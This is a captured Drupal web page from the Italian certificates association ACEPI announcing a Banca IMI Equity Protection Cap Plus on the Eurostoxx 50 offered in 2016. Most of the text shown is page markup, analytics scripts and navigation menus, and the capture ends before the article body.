

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acepi.it/it/content/banca-imi-emissione-di-un-equity-protection-cap-plus-4
body_size: 12784
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="it" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="it" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="it" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="it" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="it" dir="ltr" prefix="og: http://ogp.me/ns#"><!--<![endif]-->

<head>
  <!-- CookieScript -->
  <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/0d5de6953db2fbb42b6617597b0a0e25.js"></script>
  
  <meta charset="utf-8" />
<meta property="og:url" content="https://acepi.it/it/content/banca-imi-emissione-di-un-equity-protection-cap-plus-4" />
<meta name="description" content="E&#039; in collocamento dal 12 settembre al 13 ottobre 2016 un Equity Protection Cap Plus su Eurostoxx 50 di Banca IMI con le seguenti caratteristiche: Protezione 85%; Partecipazione 100%; Cap 151%; Cedola 1%." />
<meta property="og:description" content="E&#039; in collocamento dal 12 settembre al 13 ottobre 2016 un Equity Protection Cap Plus su Eurostoxx 50 di Banca IMI con le seguenti caratteristiche: Protezione 85%; Partecipazione 100%; Cap 151%; Cedola 1%." />
<link rel="shortcut icon" href="https://acepi.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta property="og:site_name" content="Acepi" />
<meta property="og:title" content="Banca IMI: Emissione di un Equity Protection Cap Plus" />
<link rel="canonical" href="/it/content/banca-imi-emissione-di-un-equity-protection-cap-plus-4" />
<link rel="shortlink" href="/it/node/57009" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<meta property="og:type" content="article" />
  <title>Banca IMI: Emissione di un Equity Protection Cap Plus  | Acepi</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <style>
@import url("https://acepi.it/modules/system/system.base.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.spinner.min.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/modules/comment/comment.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/date/date_api/date.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/date/date_popup/themes/datepicker.1.7.css?szsvcb");
@import url("https://acepi.it/modules/field/theme/field.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/google_cse/google_cse.css?szsvcb");
@import url("https://acepi.it/modules/node/node.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/relation/relation_entity_collector/relation_entity_collector.css?szsvcb");
@import url("https://acepi.it/modules/search/search.css?szsvcb");
@import url("https://acepi.it/modules/user/user.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/views/css/views.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/all/modules/ctools/css/ctools.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/msgutils/css/default.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/panels/css/panels.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/nice_menus/css/nice_menus.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/nice_menus/css/nice_menus_default.css?szsvcb");
@import url("https://acepi.it/modules/locale/locale.css?szsvcb");
@import url("https://acepi.it/sites/all/libraries/mmenu/main/src/css/jquery.mmenu.all.css?szsvcb");
@import url("https://acepi.it/sites/all/libraries/mmenu/icomoon/icomoon.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/mmenu/themes/mm-basic/styles/mm-basic.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/default/themes/acepi14/js/slick/css/slick.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/js/slick/css/slick-theme.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/css/styles.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/css/styles_new.css?szsvcb");
</style>
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis:500,600&amp;subset=latin" media="all" />
  <script src="https://acepi.it/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery-extend-3.4.0.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery.once.js?v=1.2"></script>
<script src="https://acepi.it/misc/drupal.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.widget.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.tabs.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.button.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.mouse.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.draggable.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.position.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.resizable.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.dialog.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.spinner.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/jquery.bgiframe.js?v=2.1"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/jquery.hoverIntent.js?v=0.5"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/superfish.js?v=1.4.8"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/nice_menus.js?v=1.0"></script>
<script src="https://acepi.it/sites/default/modules/google_cse/google_cse.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/msgutils/script/jquery.textresizer.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/msgutils/script/script.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/files/languages/it_Vue51gJDFKRKt52oJQ1O7rA_RJK79gDuCqehsBCWCfY.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/panels/js/panels.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/modules/google_analytics/googleanalytics.js?szsvcb"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-141776971-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://acepi.it/sites/default/modules/mmenu/js/mmenu.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/hammer/hammer.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/jquery.hammer/jquery.hammer.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/main/src/js/jquery.mmenu.min.all.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/jquery.vticker.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/slick/slick.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/script.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/jquery.cycle.all.js?szsvcb"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","ajaxPageState":{"theme":"acepi14","theme_token":"5P4aP2dkx4QmyE3nCpanBS-gO6_bWIv9EWi1gbgcf6Q","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.tabs.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.spinner.min.js":1,"sites\/default\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/default\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/default\/modules\/nice_menus\/js\/superfish.js":1,"sites\/default\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/default\/modules\/google_cse\/google_cse.js":1,"sites\/default\/modules\/msgutils\/script\/jquery.textresizer.js":1,"sites\/default\/modules\/msgutils\/script\/script.js":1,"public:\/\/languages\/it_Vue51gJDFKRKt52oJQ1O7rA_RJK79gDuCqehsBCWCfY.js":1,"sites\/default\/modules\/panels\/js\/panels.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/default\/modules\/mmenu\/js\/mmenu.js":1,"sites\/all\/libraries\/mmenu\/hammer\/hammer.js":1,"sites\/all\/libraries\/mmenu\/jquery.hammer\/jquery.hammer.js":1,"sites\/all\/libraries\/mmenu\/main\/src\/js\/jquery.mmenu.min.all.js":1,"sites\/default\/themes\/acepi14\/js\/jquery.vticker.js":1,"sites\/default\/themes\/acepi14\/js\/slick\/slick.js":1,"sites\/default\/themes\/acepi14\/js\/script.js":1,"sites\/default\/themes\/acepi14\/js\/jquery.cycle.all.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.tabs.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"misc\/ui\/jquery.ui.spinner.css":1,"modules\/comment\/comment.css":1,"sites\/default\/modules\/date\/date_api\/date.css":1,"sites\/default\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/default\/modules\/google_cse\/google_cse.css":1,"modules\/node\/node.css":1,"sites\/default\/modules\/relation\/relation_entity_collector\/relation_entity_collector.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/default\/modules\/msgutils\/css\/default.css":1,"sites\/default\/modules\/panels\/css\/panels.css":1,"sites\/default\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/default\/modules\/nice_menus\/css\/nice_menus_default.css":1,"modules\/locale\/locale.css":1,"sites\/all\/libraries\/mmenu\/main\/src\/css\/jquery.mmenu.all.css":1,"sites\/all\/libraries\/mmenu\/icomoon\/icomoon.css":1,"sites\/default\/modules\/mmenu\/themes\/mm-basic\/styles\/mm-basic.css":1,"sites\/default\/themes\/acepi14\/system.menus.css":1,"sites\/default\/themes\/acepi14\/system.messages.css":1,"sites\/default\/themes\/acepi14\/system.theme.css":1,"sites\/default\/themes\/acepi14\/js\/slick\/css\/slick.css":1,"sites\/default\/themes\/acepi14\/js\/slick\/css\/slick-theme.css":1,"sites\/default\/themes\/acepi14\/css\/styles.css":1,"sites\/default\/themes\/acepi14\/css\/styles_new.css":1,"https:\/\/fonts.googleapis.com\/css?family=Dosis:500,600\u0026subset=latin":1}},"googleCSE":{"cx":"","language":"","resultsWidth":600,"domain":"www.google.com"},"msgutils":{"internalprefix":"internal:","internalprefixshow":true,"internalpath":"node\/57009","paginatore_attiva":"0","paginatore_page":null,"paginatore_min":1,"paginatore_max":1,"paginatore_selettore":".node .field-name-body .field-item","paginatore_contenuto_originale":"","paginatore_contenuto_pagine":"","pagebreak":"\u003C!-- pagebreak --\u003E","basket":{"delimiter":"-"},"arg1":"57009"},"nice_menus_options":{"delay":"800","speed":"slow"},"mmenu":{"mmenu_left":{"enabled":"1","title":"Left menu","name":"mmenu_left","blocks":[{"module_delta":"system|main-menu","menu_parameters":{"min_depth":"1"},"title":"Menu principale","collapsed":"0","wrap":"0","module":"system","delta":"main-menu"}],"options":{"classes":"mm-basic mm-slide","effects":{"mm-slide":"mm-slide"},"slidingSubmenus":true,"clickOpen":{"open":true,"selector":"#menu-opener-btn"},"counters":{"add":false,"update":true},"dragOpen":{"open":false,"pageNode":"body","threshold":100,"maxStartPos":50},"footer":{"add":false,"content":"","title":"Copyright \u00a92020","update":true},"header":{"add":true,"content":"","title":"Acepi","update":true},"labels":{"collapse":false},"offCanvas":{"enabled":true,"modal":false,"moveBackground":true,"position":"left","zposition":"front"},"searchfield":{"add":false,"addTo":"menu","search":false,"placeholder":"Cerca","noResults":"No results found.","showLinksOnly":true}},"configurations":{"clone":false,"preventTabbing":false,"panelNodetype":"div, ul, ol","transitionDuration":400,"classNames":{"label":"Label","panel":"Panel","selected":"Selected","buttonbars":{"buttonbar":"anchors"},"counters":{"counter":"Counter"},"fixedElements":{"fixedTop":"FixedTop","fixedBottom":"FixedBottom"},"footer":{"panelFooter":"Footer"},"header":{"panelHeader":"Header","panelNext":"Next","panelPrev":"Prev"},"labels":{"collapsed":"Collapsed"},"toggles":{"toggle":"Toggle","check":"Check"}},"dragOpen":{"width":{"perc":0.8,"min":140,"max":440},"height":{"perc":0.8,"min":140,"max":880}},"offCanvas":{"menuInjectMethod":"prepend","menuWrapperSelector":"body","pageNodetype":"div","pageSelector":"body \u003E div"}},"custom":[],"position":"left"}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/it\/content\/banca-imi-emissione-di-un-equity-protection-cap-plus-4":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/default/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  
  <!-- Google tag (gtag.js) - Google Analytics START -->
  	<script async src=https://www.googletagmanager.com/gtag/js?id=UA-224479341-1></script>
  	<script>
  	  window.dataLayer = window.dataLayer || [];
  	  function gtag(){dataLayer.push(arguments);}
  	  gtag('js', new Date());
  	  gtag('config', 'UA-224479341-1');
  	</script>
  <!-- Google tag (gtag.js) - Google Analytics  END  -->

  <!-- Matomo -->
	<script>
	  var _paq = window._paq = window._paq || [];
	  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
	  _paq.push(['trackPageView']);
	  _paq.push(['enableLinkTracking']);
	  (function() {
		var u="https://analytics.message-asp.com/";
		_paq.push(['setTrackerUrl', u+'matomo.php']);
		_paq.push(['setSiteId', '18']);
		var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
		g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
	  })();
	</script>
  <!-- End Matomo Code -->

</head>

<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-57009 node-type-notizia i18n-it section-content" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="testata-esterna">
	<div id="testata-contenuto" class="contenitore">
					<a href="/it" title="Home" rel="home" class="header__logo" id="logo"><img src="https://acepi.it/sites/default/themes/acepi14/logo.png" alt="Home" class="header__logo-image" /></a>
				  <div class="region region-testata">
    <div id="block-block-32" class="block block-block first odd">

      
  <button id="menu-opener-btn" class="hamburger hamburger--squeeze" type="button">
  <span class="hamburger-box">
    <span class="hamburger-inner"></span>
  </span>
</button>
</div>
<div id="block-nice-menus-1" class="block block-nice-menus even">

      
  <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu__item menu-680 menuparent  menu-path-node-87 first odd "><a href="/it/content/chi-siamo" class="menu__link">Chi  siamo</a><ul><li class="menu__item menu-684 menuparent  menu-path-node-91 first odd "><a href="/it/content/associati" class="menu__link">Associati</a><ul><li class="menu__item menu-840 menu-path-node-951 first odd "><a href="/it/content/banco-bpm" class="menu__link">Banco BPM</a></li>
<li class="menu__item menu-2338 menu-path-node-339145  even "><a href="/it/content/barclays" class="menu__link">Barclays</a></li>
<li class="menu__item menu-696 menu-path-node-103  odd "><a href="/it/content/bnp-paribas" title="" class="menu__link">BNP Paribas</a></li>
<li class="menu__item menu-2342 menu-path-node-340545  even "><a href="/it/content/borsa-italiana" title="" class="menu__link">Borsa Italiana</a></li>
<li class="menu__item menu-2205 menu-path-node-226609  odd "><a href="/it/content/bper" class="menu__link">BPER</a></li>
<li class="menu__item menu-702 menu-path-node-109  even "><a href="/it/content/fideuram" title="" class="menu__link">Fideuram</a></li>
<li class="menu__item menu-2203 menu-path-node-225637  odd "><a href="/it/content/intermonte" title="" class="menu__link">Intermonte</a></li>
<li class="menu__item menu-694 menu-path-node-101  even "><a href="/it/content/intesa-sanpaolo-spa" title="" class="menu__link">Intesa Sanpaolo</a></li>
<li class="menu__item menu-2201 menu-path-node-225055  odd "><a href="/it/content/leonteq" class="menu__link">Leonteq Securities</a></li>
<li class="menu__item menu-1288 menu-path-node-61004  even "><a href="/it/content/mediobanca" class="menu__link">Mediobanca</a></li>
<li class="menu__item menu-2374 menu-path-node-537306  odd "><a href="/it/content/natixis" class="menu__link">Natixis</a></li>
<li class="menu__item menu-699 menu-path-node-106  even "><a href="/it/content/societe-generale-sa" class="menu__link">Société Générale</a></li>
<li class="menu__item menu-700 menu-path-node-107  odd "><a href="/it/content/unicredit" class="menu__link">UniCredit</a></li>
<li class="menu__item menu-1291 menu-path-node-61198  even "><a href="/it/content/vontobel" class="menu__link">Vontobel</a></li>
<li class="menu__item menu-703 menu-path-node-110  odd "><a href="/it/content/aibe-associazione-fra-le-banche-estere-italia" class="menu__link">AIBE - Associazione fra le Banche Estere in Italia</a></li>
<li class="menu__item menu-704 menu-path-node-111  even "><a href="/it/content/aipb-associazione-italiana-private-banking" class="menu__link">AIPB - Associazione Italiana Private Banking</a></li>
<li class="menu__item menu-2390 menu-path-node-539622  odd last"><a href="/it/content/amf-italia-associazione-intermediari-mercati-finanziari" class="menu__link">AMF ITALIA - Associazione Intermediari Mercati Finanziari</a></li>
</ul></li>
<li class="menu__item menu-685 menu-path-node-92  even "><a href="/it/content/consiglio-di-amministrazione" class="menu__link">CdA</a></li>
<li class="menu__item menu-2321 menu-path-node-316875  odd "><a href="/it/content/comitato-esecutivo" title="" class="menu__link">Comitato Esecutivo</a></li>
<li class="menu__item menu-1698 menu-path-node-113259  even "><a href="/it/content/segretario-generale" title="" class="menu__link">Segretario Generale</a></li>
<li class="menu__item menu-1046 menu-path-node-10249  odd "><a href="/it/content/team" class="menu__link">Team</a></li>
<li class="menu__item menu-1700 menu-path-newsletteracepiit  even "><a href="http://newsletter.acepi.it" title="" class="menu__link">Newsletter</a></li>
<li class="menu__item menu-687 menu-path-node-94  odd "><a href="/it/content/commissioni-tecniche" class="menu__link">Commissioni tecniche</a></li>
<li class="menu__item menu-2225 menu-path-node-284228  even "><a href="/it/content/presidenti-e-vicepresidenti-delle-commissioni" class="menu__link">Presidenti delle Commissioni</a></li>
<li class="menu__item menu-713 menu-path-node-120  odd "><a href="/it/content/internazionalizzazione" class="menu__link">Internazionalizzazione</a></li>
<li class="menu__item menu-686 menu-path-node-93  even "><a href="/it/content/decalogo" class="menu__link">Decalogo</a></li>
<li class="menu__item menu-1114 menu-path-node-10248  odd "><a href="/it/content/statuto" class="menu__link">Statuto</a></li>
<li class="menu__item menu-690 menu-path-node-97  even "><a href="/it/content/informazioni-legali" class="menu__link">Informazioni legali</a></li>
<li class="menu__item menu-800 menu-path-node-803  odd "><a href="/it/content/politica-acepi-sui-cookie" class="menu__link">Cookie</a></li>
<li class="menu__item menu-691 menu-path-node-98  even "><a href="/it/content/privacy" class="menu__link">Privacy</a></li>
<li class="menu__item menu-693 menu-path-node-100  odd "><a href="/it/content/credits" class="menu__link">Credits</a></li>
<li class="menu__item menu-692 menu-path-node-99  even last"><a href="/it/content/contatti" class="menu__link">Contatti</a></li>
</ul></li>
<li class="menu__item menu-681 menuparent  menu-path-node-88  even "><a href="/it/content/attivit%C3%A0" class="menu__link">Attività</a><ul><li class="menu__item menu-705 menu-path-node-112 first odd "><a href="/it/content/ricerca" class="menu__link">Ricerca</a></li>
<li class="menu__item menu-707 menuparent  menu-path-node-114  even "><a href="/it/content/education" class="menu__link">Education</a><ul><li class="menu__item menu-716 menu-path-node-123 first odd "><a href="/it/content/cosa-sono-i-certificati" class="menu__link">Cosa sono i certificati</a></li>
<li class="menu__item menu-717 menu-path-node-124  even "><a href="/it/content/i-vantaggi-dei-certificati" class="menu__link">I vantaggi dei certificati</a></li>
<li class="menu__item menu-718 menu-path-node-125  odd "><a href="/it/content/come-usare-i-certificati" class="menu__link">Come usare i certificati</a></li>
<li class="menu__item menu-719 menuparent  menu-path-node-126  even "><a href="/it/content/le-tipologie-di-certificati" class="menu__link">Le tipologie di certificati</a><ul><li class="menu__item menu-791 menuparent  menu-path-node-282 first odd "><a href="/it/content/capitale-protetto" class="menu__link">* Capitale protetto</a><ul><li class="menu__item menu-1344 menu-path-node-75594 first odd "><a href="/it/content/equity-protection" title="Equity Protection" class="menu__link">Equity Protection</a></li>
<li class="menu__item menu-790 menu-path-node-271  even "><a href="/it/content/digitali" class="menu__link">Digitali</a></li>
<li class="menu__item menu-775 menu-path-node-167  odd "><a href="/it/content/express-protection" class="menu__link">Express Protection</a></li>
<li class="menu__item menu-756 menu-path-node-166  even "><a href="/it/content/butterfly" class="menu__link">Butterfly</a></li>
<li class="menu__item menu-757 menu-path-node-168  odd last"><a href="/it/content/double-win" class="menu__link">Double Win</a></li>
</ul></li>
<li class="menu__item menu-728 menuparent  menu-path-node-135  even "><a href="/it/content/capitale-condizionatamente-protetto" class="menu__link">* Capitale cond. protetto</a><ul><li class="menu__item menu-772 menu-path-node-164 first odd "><a href="/it/content/airbag" class="menu__link">Airbag</a></li>
<li class="menu__item menu-760 menu-path-node-165  even "><a href="/it/content/bonus" class="menu__link">Bonus</a></li>
<li class="menu__item menu-761 menu-path-node-169  odd "><a href="/it/content/cash-collect" class="menu__link">Cash Collect</a></li>
<li class="menu__item menu-762 menu-path-node-171  even "><a href="/it/content/express" class="menu__link">Express</a></li>
<li class="menu__item menu-764 menu-path-node-172  odd "><a href="/it/content/outperformance-condizionatamente-protetti" class="menu__link">Outperformance Cond. Protetti</a></li>
<li class="menu__item menu-763 menu-path-node-173  even last"><a href="/it/content/twin-win" class="menu__link">TwinWin</a></li>
</ul></li>
<li class="menu__item menu-729 menuparent  menu-path-node-136  odd "><a href="/it/content/capitale-non-protetto" class="menu__link">* Capitale non protetto</a><ul><li class="menu__item menu-777 menu-path-node-174 first odd "><a href="/it/content/benchmark" title="" class="menu__link">Benchmark/Tracker</a></li>
<li class="menu__item menu-778 menu-path-node-175  even "><a href="/it/content/discount" class="menu__link">Discount</a></li>
<li class="menu__item menu-779 menu-path-node-176  odd last"><a href="/it/content/outperformance" class="menu__link">Outperformance</a></li>
</ul></li>
<li class="menu__item menu-776 menuparent  menu-path-node-137  even last"><a href="/it/content/leva" class="menu__link">* A leva</a><ul><li class="menu__item menu-789 menu-path-node-186 first odd "><a href="/it/content/leva-fissa" class="menu__link">Leva Fissa</a></li>
<li class="menu__item menu-788 menu-path-node-185  even last"><a href="/it/content/leva-dinamica" class="menu__link">Leva Dinamica</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu-720 menu-path-node-127  odd "><a href="/it/content/le-variabili-gioco" class="menu__link">Le variabili in gioco</a></li>
<li class="menu__item menu-722 menu-path-node-129  even "><a href="/it/content/faq" class="menu__link">FAQ</a></li>
<li class="menu__item menu-724 menu-path-node-131  odd last"><a href="/it/content/bibliografia" class="menu__link">Bibliografia</a></li>
</ul></li>
<li class="menu__item menu-1216 menuparent  menu-path-node-48822  odd "><a href="/it/content/formazione-online-gratuita" title="Corsi di formazione ACEPI accreditati EFPA e CFA" class="menu__link">Formazione gratuita</a><ul><li class="menu__item menu-2215 menu-path-node-241762 first odd "><a href="/it/content/calendario-corsi-efpacfa-2026" class="menu__link">Calendario Corsi EFPA/CFA 2026</a></li>
<li class="menu__item menu-798 menu-path-node-735  even "><a href="/it/content/modulo-di-registrazione-ai-corsi-efpacfa" class="menu__link">*ISCRIZIONE ai CORSI GRATUITI EFPA/CFA</a></li>
<li class="menu__item menu-1267 menu-path-node-51764  odd "><a href="/it/content/corso-online-base-cfaefpa" class="menu__link">1&#039; Corso EFPA/CFA - Base</a></li>
